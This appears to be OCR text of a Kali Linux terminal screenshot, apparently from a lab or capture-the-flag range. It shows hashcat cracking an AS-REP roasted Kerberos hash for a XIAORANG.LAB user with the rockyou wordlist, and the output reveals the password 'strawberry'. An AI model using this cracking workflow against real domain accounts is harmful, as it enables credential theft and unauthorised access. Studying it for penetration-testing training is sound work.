 1 2 3 4 4 5 14:57
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
└─$ hashcat -a 0 -m 18200 --force '/home/hey/Desktop/hash.txt'  '/home/hey/Desktop/rockyou.txt'
hashcat (v6.2.6) starting
rockyou.txt
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-12th Gen Intel(R) Core(TM) i7-12700H, 1426/2916 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
202503071...
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /home/hey/Desktop/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$zhangxin@XIAORANG.LAB:e414f4692a6b1d0905e8ed118747ac6e$95ec406c7cdae081a496fe8009a23e684f0612d0632c903e1b34ce66275421c5d0f8125c8e651bf93ddee83bab492833c6af3316177096000e7e302359774ab66f05c254ad9c61ba9407756681e532c031f6596
1571469d15a08a069ea0ab26d38d876c2808055c0724c9b30dcc29ba9e62d56d8f697ea29d200f3c58bd107e8f39e16d34aa76dcb26d58e7d7e59a1d3160d249451a73fe6ba1a0d09d4a5210f2b6aeb09cf979a0ad51345244b21769878652f5c88223c4ed6648c650413bc31192e835cf74f274b206
04a8e9ad3db6ec6e28f7b24452eaf7c456a7e4282e1bba9ffddc43915cfd1349c56a0:strawberry
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$zhangxin@XIAORANG.LAB:e414f4692a6b1d0...9c56a0
Time.Started.....: Sat Mar  8 14:49:35 2025, (1 sec)
Time.Estimated...: Sat Mar  8 14:49:36 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/hey/Desktop/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    15522 H/s (1.33ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1024/14344385 (0.01%)
Rejected.........: 0/1024 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> bethany